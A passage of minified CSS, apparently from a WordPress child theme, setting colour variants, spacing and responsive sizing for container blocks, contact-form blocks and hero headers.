.container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .hero-standard-title--is-multiline{font-size:1.9rem;line-height:2.75rem;max-width:100%}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__text .hero-standard-title--is-multiline{font-size:1.6rem;line-height:2.25rem}}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-2 .hero-standard__buttons{gap:20px}}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--blue .hero-standard__text .btn,.hero-header-2.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{background-color:#f6fbfd;color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.theme-colour--blue .hero-header-2 .hero-standard__text .btn{background-color:#f6fbfd;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--green .hero-standard__text .btn,.hero-header-2.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{background-color:#ecf6eb;color:#49a53a}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.theme-colour--green .hero-header-2 .hero-standard__text .btn{background-color:#ecf6eb;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--pink .hero-standard__text .btn,.hero-header-2.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{background-color:#fffafc;color:#ea99b8}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.theme-colour--pink .hero-header-2 .hero-standard__text .btn{background-color:#fffafc;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section{background-color:#fde9b5}.hero-header-2.block-theme-override--yellow .hero-standard__text .btn,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{background-color:#fef6e1;color:#fab709}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.theme-colour--yellow .hero-header-2 .hero-standard__text .btn{background-color:#fef6e1;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text 